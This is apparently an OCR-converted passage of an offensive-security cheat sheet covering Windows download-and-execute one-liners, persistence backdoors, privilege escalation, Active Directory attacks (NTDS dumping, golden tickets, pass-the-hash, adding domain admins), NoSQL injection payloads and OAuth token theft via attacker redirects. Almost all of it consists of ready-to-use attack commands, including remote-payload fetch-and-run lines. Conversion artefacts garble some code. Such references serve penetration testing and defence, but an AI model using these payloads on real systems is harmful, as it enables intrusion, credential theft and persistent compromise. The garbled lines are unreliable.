
```
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u \\webdavserver\folder

   \payload.dll
```
### **Regsvr32 @subTee**

- regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll
- $F$  regsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dll

### **Odbcconf**

p= odbcconf /s /a {regsvr \\webdavserver\folder\payload\_dll.txt}

## **Msbuild**

```
cmd /V /c "set MB="C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" & !

   MB! /noautoresponse /preprocess \\webdavserver\folder\payload.xml > payload.xml & !
   MB! payload.xml"
```
## **Certutil**

```
_{\color{red}\text{F}} certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -
   decode payload.b64 payload.dll & C:\Windows\Microsoft.NET\Framework64\v4.0.30319\In
   stallUtil /logfile= /LogToConsole=false /u payload.dll
```

```
\overline{\triangleright} certutil -urlcache -split <mark>-f</mark> http://webserver/payload.b64 payload.b64 & certutil -
    decode payload.b64 payload.exe & payload.exe
```
## **Thanks to**

arno0x0x - Windows oneliners to download remote payload and execute arbitrary code (https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-andexecute-arbitrary-code/)
## **Windows - Persistence**

## **Userland**

#### **Registry**

Create a REG\_SZ value in the Run key within HKCU\Software\Microsoft\Windows.

```
E Value name: Backdoor
   Value data: C:\Users\Rasta\AppData\Local\Temp\backdoor.exe
```
#### **Startup**

Create a batch script in the user startup folder.

```
PS C:\> gc C:\Users\Rasta\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Sta

   rtup\backdoor.bat
   start /b C:\Users\Rasta\AppData\Local\Temp\backdoor.exe
```
#### **Scheduled Task**

```
PS C:\> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\Users\Rast

  a\AppData\Local\Temp\backdoor.exe"
  PS C:\> $T = New-ScheduledTaskTrigger -AtLogOn -User "Rasta"
  PS C:\> $P = New-ScheduledTaskPrincipal "Rasta"
  PS C:\> $S = New-ScheduledTaskSettingsSet
  PS C:\> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
  PS C:\> Register-ScheduledTask Backdoor -InputObject $D
```
## **Elevated**

#### **HKLM**

Similar to HKCU. Create a REG\_SZ value in the Run key within HKLM\Software\Microsoft\Windows.

```
E Value name: Backdoor
  Value data: C:\Windows\Temp\backdoor.exe
```
#### **Services**

Create a service that will start automatically or on-demand.

```
PS C:\> New-Service -Name "Backdoor" -BinaryPathName "C:\Windows\Temp\backdoor.exe"

    -Description "Nothing to see here."
```
#### **Scheduled Tasks**

Scheduled Task to run as SYSTEM, everyday at 9am.

```
PS C:\> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\Windows\Te
  mp\backdoor.exe"
  PS C:\> $T = New-ScheduledTaskTrigger -Daily -At 9am
  PS C:\> $P = New-ScheduledTaskPrincipal "NT AUTHORITY\SYSTEM" -RunLevel Highest
  PS C:\> $S = New-ScheduledTaskSettingsSet
  PS C:\> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
  PS C:\> Register-ScheduledTask Backdoor -InputObject $D
```
- A view of persistence Rastamouse (https://rastamouse.me/2018/03/a-view-of-persistence/)
- Windows Persistence Commands Pwn Wiki (http://pwnwiki.io/#!persistence/windows/index.md)

## **Windows - Privilege Escalation**

Almost all of the following commands are from The Open Source Windows Privilege Escalation Cheat Sheet (https://addaxsoft.com/wpecs/)

## **Windows Version and Configuration**

systeminfo | findstr /B /C:"OS Name" /C:"OS Version"

Architecture

**P-1** wmic os get osarchitecture || echo **%PROCESSOR\_ARCHITECTURE%** 

List all env variables

 $\sqrt{2}$  set

List all drives

wmic logicaldisk get caption || fsutil fsinfo drives

## **User Enumeration**

Get current username

P- echo %USERNAME% | | whoami

List all users

```
<mark>∑ net user</mark>
    whoami /all
```
List logon requirements; useable for bruteforcing

 $F$  net accounts

Get details about a user (i.e. administrator, admin, current user)

```
\Sigma net user administrator
   net user admin
```
net user %USERNAME%

List all local groups

```
P net localgroup
```
Get details about a group (i.e. administrators)

net localgroup administrators

## **Network Enumeration**

List all network interfaces

**P** ipconfig /all

List current routing table

 $F$  route print

List the ARP table

 $\boxed{\geq}$  arp -A

List all current connections

```
P-7 netstat -ano
```
List firware state and current configuration

**E** netsh advfirewall firewall dump

List all network shares

 $F-$  net share

## **Looting for passwords**

#### **Search for file contents\*\***

cd C:\ & findstr /SI /M "password" \*.xml \*.ini \*.txt

#### **Search for a file with a certain filename**

 $\sqrt{p-1}$  dir /S /B \*pass\*.txt == \*pass\*.xml == \*pass\*.ini == \*cred\* == \*vnc\* == \*.config\*

#### **Search the registry for key names**

```
REG QUERY HKLM /F "password" /t REG_SZ /S /K

  REG QUERY HKCU /F "password" /t REG_SZ /S /K
```
#### **Read a value of a certain sub key**

REG QUERY "HKLM\Software\Microsoft\FTH" /V RuleList

#### **Password in unattend.xml**

Location of the unattend.xml files

```
E C:\unattend.xml
```
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.inf
- C:\Windows\system32\sysprep\sysprep.xml

#### Example content

```
\overline{\triangleright} <code><component name="Microsoft-Windows-Shell-Setup"</code> publicKeyToken="31bf3856ad364e35" l
   anguage="neutral" versionScope="nonSxS" processorArchitecture="amd64">
       <AutoLogon>
        <Password>*SENSITIVE*DATA*DELETED*</Password>
        <Enabled>true</Enabled>
        <Username>Administrateur</Username>
       </AutoLogon>
       <UserAccounts>
        <LocalAccounts>
          <LocalAccount wcm:action="add">
           <Password>*SENSITIVE*DATA*DELETED*</Password>
           <Group>administrators;users</Group>
           <Name>Administrateur</Name>
          </LocalAccount>
        </LocalAccounts>
       </UserAccounts>
```
The Metasploit module post/windows/gather/enum\_unattend looks for these files.

## **Processes Enum**

What processes are running?

```
F<sub>1</sub> tasklist /v
```
Which processes are running as "system"

```
Filler dasklist /v /fi "username eq system"
```
Do you have powershell magic?

```
REG QUERY "HKLM\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine" /v PowerShellVers

   ion
```
## **Uploading / Downloading files**

a wget using powershell

```
\overline{\triangleright} powershell -Noninteractive -NoProfile -command "wget https://addaxsoft.com/download
   /wpecs/wget.exe -UseBasicParsing -OutFile %TEMP%\wget.exe"
```
wget using bitsadmin (when powershell is not present)

```
cmd /c "bitsadmin /transfer myjob /download /priority high https://addaxsoft.com/do

   wnload/wpecs/wget.exe %TEMP%\wget.exe"
```
now you have wget.exe that can be executed from %TEMP%wget for example I will use it here to download netcat

 $F$  %TEMP%\wget https://addaxsoft.com/download/wpecs/nc.exe

## **Spot the weak service using PowerSploit's PowerUP**

powershell -Version 2 -nop -exec bypass IEX (New-Object Net.WebClient).DownloadStri ng('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/Po werUp.ps1'); Invoke-AllChecks

- The Open Source Windows Privilege Escalation Cheat Sheet by amAK.xyz and  $\varpi$ xxByte (https://addaxsoft.com/wpecs/)
- Basic Linux Privilege Escalation (https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
- Windows Privilege Escalation Fundamentals (http://www.fuzzysecurity.com/tutorials/16.html)
- TOP–10 ways to boost your privileges in Windows systems hackmag (https://hackmag.com/security/elevating-privileges-to-administrative-and-further/)
- The SYSTEM Challenge (https://decoder.cloud/2017/02/21/the-system-challenge/)

## **Active Directory Attacks**

## **Summary**

- **Tools**
- **Most common paths to AD compromise** 
	- MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)
	- **Open Shares**
	- GPO Pivoting with Local Admin & Passwords in SYSVOL
	- Dumping AD Domain Credentials
	- Password in AD User comment
	- Golden Tickets
	- Silver Tickets
	- Trust Tickets
	- Kerberoast
	- Pass-the-Hash
	- OverPass-the-Hash (pass the key)
	- Dangerous Built-in Groups Usage
	- **Trust relationship between domains**
- **Privilege Escalation** 
	- PrivEsc Local Admin Token Impersonation (RottenPotato)
	- PrivEsc Local Admin MS16-032
	- PrivEsc Local Admin MS17-010 (Eternal Blue)
	- From Local Admin to Domain Admin

## **Tools**

- Impacket (https://github.com/CoreSecurity/impacket) or the Windows version (https://github.com/maaaaz/impacket-examples-windows)
- Responder (https://github.com/SpiderLabs/Responder)
- Mimikatz (https://github.com/gentilkiwi/mimikatz)
- Ranger (https://github.com/funkandwagnalls/ranger)
- BloodHound (https://github.com/BloodHoundAD/BloodHound)
	- $\sqrt{p-1}$  apt install bloodhound #kali

```
neo4j console
Go to http://127.0.0.1:7474, use db:bolt://localhost:7687, user:neo4J, pass:n
eo4j
./bloodhound
SharpHound.exe (from resources/Ingestor)
or
Invoke-BloodHound -SearchForest -CSVFolder C:\Users\Public
```
- AdExplorer (https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer)
- CrackMapExec (https://github.com/byt3bl33d3r/CrackMapExec)

```
git clone --recursive https://github.com/byt3bl33d3r/CrackMapExec

  crackmapexec smb -L
   crackmapexec smb -M name_module -o VAR=DATA
  crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f --s
  hares
  crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f -M
   rdp -o ACTION=enable
  crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f -M
   metinject -o LHOST=192.168.1.63 LPORT=4443
   crackmapexec 192.168.1.100 -u Jaddmon -H ":5858d47a41e40b40f294b3100bea611f"
  -M web_delivery -o URL="https://IP:PORT/posh-payload"
  crackmapexec 192.168.1.100 -u Jaddmon -H ":5858d47a41e40b40f294b3100bea611f"
   --exec-method smbexec -X 'whoami'
```
■ PowerSploit (https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon)

```
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadS

   tring('http://10.11.0.47/PowerUp.ps1'); Invoke-AllChecks"
   powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadS
   tring('http://10.10.10.10/Invoke-Mimikatz.ps1');"
```
Active Directory Assessment and Privilege Escalation Script (https://github.com/hausec/ADAPE-Script)

## **Most common paths to AD compromise**

#### **MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)**

```
Exploit Python: https://www.exploit-db.com/exploits/35474/
   Doc: https://github.com/gentilkiwi/kekeo/wiki/ms14068
   Metasploit: auxiliary/admin/kerberos/ms14_068_kerberos_checksum
   git clone https://github.com/bidord/pykek
   python ./ms14-068.py -u <userName>@<domainName> -s <userSid> -d <domainControlerAdd
   r> -p <clearPassword>
   python ./ms14-068.py -u darthsidious@lab.adsecurity.org -p TheEmperor99! -s S-1-5-2
   1-1473643419-774954089-2222329127-1110 -d adsdc02.lab.adsecurity.org
```
## **Open Shares**

```
pth-smbclient -U "AD/ADMINISTRATOR%aad3b435b51404eeaad3b435b51404ee:2[...]A" //192.

   168.10.100/Share
   ls # list files
  cd
  get # download files
   put # replace a file
```
Mount a share

smbmount //X.X.X.X/c\$ /mnt/remote/ -o username=user,password=pass,rw

#### **GPO - Pivoting with Local Admin & Passwords in SYSVOL**

:triangular\_flag\_on\_post: GPO Priorization : Organization Unit > Domain > Site > Local

Find password in SYSVOL

findstr /S /I cpassword \\<FQDN>\sysvol\<FQDN>\policies\\*.xml

```
Decrypt a password found in SYSVOL (by 0x00C651E0
(https://twitter.com/0x00C651E0/status/956362334682849280) )
```
echo 'password\_in\_base64' | base64 -d | openssl enc -d -aes-256-cbc -K 4e9906e8fcb6 6cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -iv 0000000000000000

e.g: echo '5OPdEKwZSf7dYAvLOe6RzRDtcvT/wCP8g5RqmAgjSso=' | base64 -d | openssl enc -d -aes-256-cbc -K 4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -iv 0000000000000000

Metasploit modules to enumerate shares and credentials

```
E scanner/smb/smb_enumshares
   windows/gather/enumshares
   windows/gather/credentials/gpp
```
Crackmapexec modules

```
\boxed{p-1} cme smb 192.168.1.2 -u Administrator -H 89[...]9d -M gpp\_autologincme smb 192.168.1.2 -u Administrator -H 89[...]9d -M gpp_password
```
List all GPO for a domain

Get-GPO -domaine DOMAIN.COM -all

```
Get-GPOReport -all -reporttype xml --all
Powersploit:
Get-NetGPO
Get-NetGPOGroup
```
### **Dumping AD Domain Credentials (%SystemRoot%\NTDS\Ntds.dit)**

#### **Using ndtsutil**

```
P⊐ C:\>ntdsutil
  ntdsutil: activate instance ntds
  ntdsutil: ifm
  ifm: create full c:\pentest
  ifm: quit
   ntdsutil: quit
```
#### **Using Vshadow**

```
\Sigma vssadmin create shadow /for=C :
   Copy Shadow_Copy_Volume_Name\windows\ntds\ntds.dit c:\ntds.dit
```
You can also use the Nishang script, available at : https://github.com/samratashok/nishang (https://github.com/samratashok/nishang)

```
Import-Module .\Copy-VSS.ps1

   Copy-VSS
   Copy-VSS -DestinationDir C:\ShadowCopy\
```
#### **Using vssadmin**

```
\Sigma vssadmin create shadow /for=C:
  copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\Shado
  wCopy
   copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
    C:\ShadowCopy
```
#### **Using DiskShadow (a Windows signed binary)**

```
\overline{p} diskshadow.txt contains :
   set context persistent nowriters
   add volume c: alias someAlias
   create
   expose %someAlias% z:
   exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit
   delete shadows volume %someAlias%
   reset
   then:
   NOTE - must be executed from C:\Windows\System32
```

```
diskshadow.exe /s c:\diskshadow.txt
dir c:\exfil
reg.exe save hklm\system c:\exfil\system.bak
```
#### **Extract hashes from ntds.dit**

then you need to use secretsdump to extract the hashes

```
P- secretsdump.py -system /root/SYSTEM -ntds /root/ntds.dit LOCAL
```
secretsdump also works remotely

```
./secretsdump.py -dc-ip IP AD\administrator@domain -use-vss

   ./secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee: 0f49aab58dd8fb314e2
   68c4c6a65dfc9 -just-dc PENTESTLAB/dc\$@10.0.0.1
```
#### **Alternatives - modules**

Metasploit modules

PI windows/gather/credentials/domain\_hashdump

PowerSploit module

```
Invoke-NinjaCopy --path c:\windows\NTDS\ntds.dit --verbose --localdestination c:\nt

   ds.dit
```
CrackMapExec module

P- cme smb 10.10.0.202 -u username -p password --ntds vss

#### **Password in AD User comment**

```
enum4linux | grep -i desc

   There are 3-4 fields that seem to be common in most AD schemas:
   UserPassword, UnixUserPassword, unicodePwd and msSFU30Password.
```
#### **PassTheTicket Golden Tickets**

Forging a TGT require the krbtgt key

Mimikatz version

```
Get info - Mimikatz
  lsadump::dcsync /user:krbtgt
   lsadump::lsa /inject /name:krbtgt
```

```
Forge a Golden ticket - Mimikatz
kerberos::purge
kerberos::golden /user:evil /domain:pentestlab.local /sid:S-1-5-21-3737340914-20195
94255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e /ticket:evil.tck /ptt
kerberos::tgt
```
Meterpreter version

```
Get info - Meterpreter(kiwi)

  dcsync_ntlm krbtgt
   dcsync krbtgt
   Forge a Golden ticket - Meterpreter
   load kiwi
   golden_ticket_create -d <domainname> -k <nthashof krbtgt> -s <SID without le RID> -
   u <user_for_the_ticket> -t <location_to_store_tck>
   golden_ticket_create -d pentestlab.local -u pentestlabuser -s S-1-5-21-3737340914-2
   019594255-2413685307 -k d125e4f69c851529045ec95ca80fa37e -t /root/Downloads/pentest
   labuser.tck
   kerberos_ticket_purge
   kerberos_ticket_use /root/Downloads/pentestlabuser.tck
   kerberos_ticket_list
```
Using a ticket on Linux

```
\overline{p_{-1}} Convert the ticket kirbi to ccache with kekeo
   misc::convert ccache ticket.kirbi
  Alternatively you can use ticketer from Impacket
   ./ticketer.py -nthash a577fcf16cfef780a2ceb343ec39a0d9 -domain-sid S-1-5-21-2972629
   792-1506071460-1188933728 -domain amity.local mbrody-da
   ticketer.py -nthash HASHKRBTGT -domain-sid SID_DOMAIN_A -domain DEV Administrator -
   extra-sid SID_DOMAIN_B_ENTERPRISE_519
   ./ticketer.py -nthash e65b41757ea496c2c60e82c05ba8b373 -domain-sid S-1-5-21-3544013
   77-2576014548-1758765946 -domain DEV Administrator -extra-sid S-1-5-21-2992845451-2
   057077057-2526624608-519
   export KRB5CCNAME=/home/user/ticket.ccache
   cat $KRB5CCNAME
  NOTE: You may need to comment the proxy_dns setting in the proxychains configurati
   on file
   ./psexec.py -k -no-pass --dc-ip 192.168.1.1 AD/administrator@192.168.1.100
```
#### **PassTheTicket Silver Tickets**

Forging a TGS require machine accound password (key) from the KDC

```
\Sigma Create a ticket for the service
   kerberos::golden /user:USERNAME /domain:DOMAIN.FQDN /sid:DOMAIN-SID /target:TARGET-
   HOST.DOMAIN.FQDN /rc4:TARGET-MACHINE-NT-HASH /service:SERVICE
  Then use the same steps as a Golden ticket
  misc::convert ccache ticket.kirbi
   export KRB5CCNAME=/home/user/ticket.ccache
   ./psexec.py -k -no-pass --dc-ip 192.168.1.1 AD/administrator@192.168.1.100
```
#### **Trust Tickets**

TODO

#### **Kerberoast**

```
\overline{\mathbb{P}} <code>https://www.exploit-db.com/docs/english/45051-abusing-kerberos---kerberoasting.pdf</code>
   https://powersploit.readthedocs.io/en/latest/Recon/Invoke-Kerberoast/
   https://room362.com/post/2016/kerberoast-pt1/
   ./GetUserSPNS.py -request lab.ropnop.com/thoffman:Summer2017
   (Impacket) Kerberoasting (ldap query, tgs in JTR format)
```
#### **Pass-the-Hash**

The types of hashes you can use with Pass-The-Hash are NT or NTLM hashes.

```
use exploit/windows/smb/psexec
  set RHOST 10.2.0.3
  set SMBUser jarrieta
  set SMBPass nastyCutt3r
   # NOTE1: The password can be replaced by a hash to execute a `pass the hash` attack
   .
   # NOTE2: Require the full NTLM hash, you may need to add the "blank" LM (aad3b435b5
   1404eeaad3b435b51404ee)
   set PAYLOAD windows/meterpreter/bind_tcp
   run
   shell
   or with crackmapexec
   cme smb 10.2.0.2 -u jarrieta -H 'aad3b435b51404eeaad3b435b51404ee:489a04c09a5debbc9
   b975356693e179d' -x "whoami"
   also works with net range : cme smb 10.2.0.2/24 ...
   or with psexec
   proxychains python ./psexec.py jarrieta@10.2.0.2 -hashes :489a04c09a5debbc9b9753566
   93e179d
   or with the builtin Windows RDP and mimikatz
   sekurlsa::pth /user:<user name> /domain:<domain name> /ntlm:<the user's ntlm hash>
```
### **OverPass-the-Hash (pass the key)**

Request a TGT with only the NT hash

```
P Using impacket
   ./getTGT.py -hashes :1a59bd44fe5bec39c44c8cd3524dee lab.ropnop.com
   chmod 600 tgwynn.ccache
   also with the AES Key if you have it
   ./getTGT.py -aesKey xxxxxxxxxxxxxxkeyaesxxxxxxxxxxxxxxxx lab.ropnop.com
  ktutil -k ~/mykeys add -p tgwynn@LAB.ROPNOP.COM -e arcfour-hma-md5 -w 1a59bd44fe5be
   c39c44c8cd3524dee --hex -V 5
   kinit -t ~/mykers tgwynn@LAB.ROPNOP.COM
   klist
```
#### **Dangerous Built-in Groups Usage**

#### AdminSDHolder

```
Get-ADUser -LDAPFilter "(objectcategory=person)(samaccountname=*)(admincount=1)"

  Get-ADGroup -LDAPFilter "(objectcategory=group) (admincount=1)"
   or
   ([adsisearcher]"(AdminCount=1)").findall()
```
#### **Trust relationship between domains**

**P.** nltest /trusted\_domains

or

([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrust Relationships()



## **Privilege Escalation**

#### **PrivEsc Local Admin - Token Impersonation (RottenPotato)**

Binary available at : https://github.com/foxglovesec/RottenPotato

(https://github.com/foxglovesec/RottenPotato) Binary available at : https://github.com/breenmachine/RottenPotatoNG (https://github.com/breenmachine/RottenPotatoNG)

```
⊵ getuid
  getprivs
  use incognito
  list\_tokens -u
  cd c:\temp\
   execute -Hc -f ./rot.exe
   impersonate\_token "NT AUTHORITY\SYSTEM"
```

```
Invoke-TokenManipulation -ImpersonateUser -Username "lab\domainadminuser"

  Invoke-TokenManipulation -ImpersonateUser -Username "NT AUTHORITY\SYSTEM"
  Get-Process wininit | Invoke-TokenManipulation -CreateProcess "Powershell.exe -nop
  -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.6:
   82/Invoke-PowerShellTcp.ps1');\"};"
```
### **PrivEsc Local Admin - MS16-032 - Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64)**

Check if the patch is installed : wmic qfe list | find "3139914"

```
\boxed{\triangleright} Powershell:
   https://www.exploit-db.com/exploits/39719/
   https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
   Binary exe : https://github.com/Meatballs1/ms16-032
   Metasploit : exploit/windows/local/ms16_032_secondary_logon_handle_privesc
```
#### **PrivEsc Local Admin - MS17-010 (Eternal Blue)**

 $F$  nmap -Pn -p445 - open - max-hostgroup 3 - script smb-vuln-ms17-010 <ip\_netblock>

#### **From Local Admin to Domain Admin**

```
net user hacker2 hacker123 /add /Domain
   net group "Domain Admins" hacker2 /add /domain
```
## **Documentation / Thanks to**

- https://chryzsh.gitbooks.io/darthsidious/content/compromising-ad.html (https://chryzsh.gitbooks.io/darthsidious/content/compromising-ad.html)
- Top Five Ways I Got Domain Admin on Your Internal Network before Lunch (2018 Edition) - Adam Toscher (https://medium.com/@adam.toscher/top-five-ways-i-got-domain-admin-on-

your-internal-network-before-lunch-2018-edition-82259ab73aaa)

- Finding Passwords in SYSVOL & Exploiting Group Policy Preferences (https://adsecurity.org/?p=2288)
- Golden ticket Pentestlab (https://pentestlab.blog/2018/04/09/golden-ticket/)
- Dumping Domain Password Hashes Pentestlab (https://pentestlab.blog/2018/07/04/dumpingdomain-password-hashes/)
- Getting the goods with CrackMapExec: Part 1, by byt3bl33d3r (https://byt3bl33d3r.github.io/getting-the-goods-with-crackmapexec-part-1.html)
- Getting the goods with CrackMapExec: Part 2, by byt3bl33d3r (https://byt3bl33d3r.github.io/getting-the-goods-with-crackmapexec-part-2.html)
- Domain Penetration Testing: Using BloodHound, Crackmapexec, & Mimikatz to get Domain Admin (https://hausec.com/2017/10/21/domain-penetration-testing-using-bloodhoundcrackmapexec-mimikatz-to-get-domain-admin/)
- Pen Testing Active Directory Environments Part I: Introduction to crackmapexec (and PowerView) (https://blog.varonis.com/pen-testing-active-directory-environments-part-introductioncrackmapexec-powerview/)
- Pen Testing Active Directory Environments Part II: Getting Stuff Done With PowerView (https://blog.varonis.com/pen-testing-active-directory-environments-part-ii-getting-stuffdone-with-powerview/)
- Pen Testing Active Directory Environments Part III: Chasing Power Users (https://blog.varonis.com/pen-testing-active-directory-environments-part-iii-chasing-power-users/)
- Pen Testing Active Directory Environments Part IV: Graph Fun (https://blog.varonis.com/pen-testing-active-directory-environments-part-iv-graph-fun/)
- Pen Testing Active Directory Environments Part V: Admins and Graphs (https://blog.varonis.com/pen-testing-active-directory-v-admins-graphs/)
- Pen Testing Active Directory Environments Part VI: The Final Case (https://blog.varonis.com/pen-testing-active-directory-part-vi-final-case/)
- Passing the hash with native RDP client (mstsc.exe) (https://michaeleder.net/post/2018/native\_rdp\_pass\_the\_hash/)
- Fun with LDAP, Kerberos (and MSRPC) in AD Environments (https://speakerdeck.com/ropnop/fun-with-ldap-kerberos-and-msrpc-in-ad-environments)
- DiskShadow The return of VSS Evasion Persistence and AD DB extraction (https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directorydatabase-extraction/)
- How To Pass the Ticket Through SSH Tunnels bluescreenofieff (https://bluescreenofjeff.com/2017-05-23-how-to-pass-the-ticket-through-ssh-tunnels/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 1 (https://akerva.com/blog/wonkachallakerva-ndh-2018-write-up-part-1/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 2 (https://akerva.com/blog/wonkachallakerva-ndh2018-write-up-part-2/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 3 (https://akerva.com/blog/wonkachallakerva-ndh2018-write-up-part-3/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 4 (https://akerva.com/blog/wonkachall-

akerva-ndh2018-write-up-part-4/)

- WONKACHALL AKERVA NDH2018 WRITE UP PART 5 (https://akerva.com/blog/wonkachallakerva-ndh2018-write-up-part-5/)
- **BlueHat IL Benjamin Delpy** (https://microsoftrnd.co.il/Press%20Kit/BlueHat%20IL%20Decks/BenjaminDelpy.pdf)
- Quick Guide to Installing Bloodhound in Kali-Rolling James Smith (https://stealingthe.network/quick-guide-to-installing-bloodhound-in-kali-rolling/)
- Using bloodhound to map the user network Hausec (https://hausec.com/2017/10/26/usingbloodhound-to-map-the-user-network/)

# **NoSQL injection**

NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer relational constraints and consistency checks, NoSQL databases often offer performance and scaling benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the traditional SQL syntax.

## **Exploit**

Basic authentication bypass using not equal (\$ne) or greater (\$gt)

```
rang in URL
   username[$ne]=toto&password[$ne]=toto
  in JSON
   {"username": {"$ne": null}, "password": {"$ne": null} }
   {"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
   {"username": {"$gt": undefined}, "password": {"$gt": undefined} }
```
Extract length information

```
\sqrt{p_-} username[$ne]=toto&password[$regex]=.{1}
   username[$ne]=toto&password[$regex]=.{3}
```
Extract data information

```
\Sigma in URL
   username[$ne]=toto&password[$regex]=m.{2}
   username[$ne]=toto&password[$regex]=md.{1}
   username[$ne]=toto&password[$regex]=mdp
   username[$ne]=toto&password[$regex]=m.*
   username[$ne]=toto&password[$regex]=md.*
   in JSON
   {"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
   {"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
   {"username": {"$eq": "admin"}, "password": {"$regex": "^mdp" }}
```
## **Blind NoSQL**

**E** import requests

```
import urllib3
import string
import urllib
urllib3.disable_warnings()
username="admin"
password=""
while True:
    for c in string.printable:
        if c not in ['*', '+', '. '. '. ?payload='{"username": {"$eq": "%s"}, "password": {"$regex": "^%s" }}'
% (username, password + c)
            r = requests.post(u, data = {'ids': payload}, verify = False)
            if 'OK' in r.text:
                print("Found one more char : %s" % (password+c))
                password += c
```
## **MongoDB Payloads**

```
\Sigma true, $where: '1 == 1'
   , $where: '1 == 1'
   $where: '1 == 1'', $where: '1 == 1'
  1, $where: '1 == 1'
   { $ne: 1 }
   ', $or: [ {}, { 'a':'a
   ' } ], $comment:'successful MongoDB injection'
   db.injection.insert({success:1});
   db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { em
  it(1,1
  | | 1 = 1' && this.password.match(/.*/)//+%00
   ' && this.passwordzz.match(/.*/)//+%00
   '%20%26%26%20this.password.match(/.*/)//+%00
   '%20%26%26%20this.passwordzz.match(/.*/)//+%00
   {$gt: ''}
   [$ne]=1
```
- Les NOSQL injections Classique et Blind: Never trust user input Geluchat (https://www.dailysecurity.fr/nosql-injections-classique-blind/)
- Testing for NoSQL injection OWASP (https://www.owasp.org/index.php/Testing\_for\_NoSQL\_injection)
- cr0hn NoSQL injection wordlists (https://github.com/cr0hn/nosqlinjection\_wordlists)
- Zanon NoSQL Injection in MongoDB (https://zanon.io/posts/nosql-injection-in-mongodb)

## **OAuth 2 - Common vulnerabilities**

## **Grabbing OAuth Token via redirect\_uri**

Redirect to a controlled domain to get the access token

```
https://www.example.com/signin/authorize?[...]&redirect_uri=https://demo.example.co

   m/loginsuccessful
   https://www.example.com/signin/authorize?[...]&redirect_uri=https://localhost.evil.
   com
```
Redirect to an accepted Open URL in to get the access token

```
https://www.example.com/oauth20_authorize.srf?[...]&redirect_uri=https://accounts.g

   oogle.com/BackToAuthSubTarget?next=https://evil.com
   https://www.example.com/oauth2/authorize?[...]&redirect_uri=https%3A%2F%2Fapps.fac
   ebook.com%2Fattacker%2F
```
OAuth implementations should never whitelist entire domains, only a few URLs so that "redirect\_uri" can't be pointed to an Open Redirect.

Sometimes you need to change the scope to an invalid one to bypass a filter on redirect\_uri:

```
https://www.example.com/admin/oauth/authorize?[...]&scope=a&redirect_uri=https://ev

   il.com
```
## **Executing XSS via redirect\_uri**

```
https://example.com/oauth/v1/authorize?[...]&redirect_uri=data%3Atext%2Fhtml%2Ca&s
   tate=<script>alert('XSS')</script>
```
## **OAuth private key disclosure**

Some Android/iOS app can be decompiled and the OAuth Private key can be accessed.

## **Authorization Code Rule Violation**

*The client MUST NOT use the authorization code more than once. If an authorization code is used more than once, the authorization server MUST deny the request and SHOULD revoke (when possible) all tokens previously issued based on* *that authorization code.*

## **Cross-Site Request Forgery**

Applications that do not check for a valid CSRF token in the OAuth callback are vulnerable. This can be exploited by initializing the OAuth flow and intercepting the callback (https://example.com/callback?code=AUTHORIZATION\_CODE). This URL can be used in CSRF attacks.

*The client MUST implement CSRF protection for its redirection URI. This is typically accomplished by requiring any request sent to the redirection URI endpoint to include a value that binds the request to the user-agent's authenticated state. The client SHOULD utilize the "state" request parameter to deliver this value to the authorization server when making an authorization request.*

- All your Paypal OAuth tokens belong to me localhost for the win INTO THE SYMMETRY (http://blog.intothesymmetry.com/2016/11/all-your-paypal-tokens-belong-to-me.html)
